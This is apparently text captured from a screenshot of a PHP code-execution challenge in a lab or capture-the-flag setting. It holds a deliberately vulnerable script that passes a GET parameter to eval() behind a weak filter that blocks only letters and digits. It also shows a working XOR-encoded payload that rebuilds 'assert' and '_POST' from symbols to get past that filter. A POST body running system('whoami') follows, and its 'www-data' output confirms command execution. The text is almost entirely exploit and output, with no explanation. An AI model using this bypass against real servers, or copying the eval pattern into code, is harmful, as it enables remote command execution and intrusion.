 <?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
www-data
Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :6767/rce_3.php/?code=$_=(%27%40%27^%27%21%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%08%27).(%27%7B%27^%27%1E%27).(%27%7E%27^%27%0C%27).(%27%7C%27^%27%08%27);$__=%27_%27.(%27%0D%27^%27%5D%27).
(%27%0F%27^%27%40%27).(%27%0E%27^%27%5D%27).(%27%0B%27^%27%5F%27);$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=system('whoami');